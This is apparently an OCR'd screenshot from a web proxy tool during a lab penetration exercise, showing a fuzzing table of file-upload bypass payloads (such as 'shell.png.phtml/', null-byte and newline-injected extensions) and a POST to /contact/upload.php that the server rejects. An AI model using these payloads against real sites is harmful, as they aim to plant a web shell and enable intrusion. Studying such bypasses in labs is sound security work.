 Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
88 shell.png.phps.\\ 200 190 528
84 shell.png.php.\\ 200 190 527
80 shell.png.phtml/ 200 190 534
76 shell.png.phar/ 200 190 526
75 shell.png/.phar 200 190 515
72 shell.png.phps/ 200 190 533
68 shell.png.php/ 200 190 530
60 shell.png.phar... 200 190 511
59 shell.png%0d0... 200 190 533
44 shell.png.phar... 200 190 525
43 shell.png%00.p... 200 190 546
28 shell.png.phar... 200 190 569
27 shell.png%0a.p... 200 190 571
12 shell.png.phar... 200 190 789
11 shell.png%20.p... 200 190 803
144 shell.png.phtml: 200 188 549
144 requests
http://94.237.54.201:33447
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.54.201:33447
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefo
x/131.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------21804814691905
7378922674886461
9 Content-Length: 7097
10 Origin: http://94.237.54.201:33447
11 Connection: close
12 Referer: http://94.237.54.201:33447/contact/
13 Priority: u=0
14
15 -----------------------------218048146919057378922674886461
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.png.phtml/"
17 Content-Type: image/png
Response
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Oct 2024 01:07:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Only images are allowed